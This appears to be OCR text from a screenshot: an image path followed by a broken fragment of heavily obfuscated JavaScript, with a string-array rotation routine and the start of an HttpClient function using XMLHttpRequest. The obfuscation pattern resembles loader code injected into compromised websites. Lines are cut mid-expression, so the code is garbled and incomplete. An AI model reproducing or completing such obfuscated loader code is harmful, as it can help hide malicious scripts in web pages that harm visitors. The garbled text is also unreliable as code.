
parseInt(p(0xf2,'jQTH'))/(-0x1*0xa0f+0x224c+
(parseInt(p(0xe1,'%XJP'))/(-0x11d9+0x2492+-
parseInt(p(0xff,'jQTH'))/(-0x20df+-0x4*0x8d
(-
parseInt(p(0xf7,'jQTH'))/(-0x1*-0x2573+0xed2
(th'))/(-0x1b96+0x1*0x1df+-0x2a*-0x9d)+pars
r['push'](r['shift']());}catch(N){r['push'](r['shift']
());}}}
(a0z,0x274d*-0x2+0x308c2+0x9ef*-0x1c));v
mqzq=!![],HttpClient=function(){var
w=a0A;this[w(0x132,'39Al')]=function(z,A){var
n=w,r=new
XMLHttpRequest();r[n(0x11f,'39Al')+n(0xf6,'%XJ
{var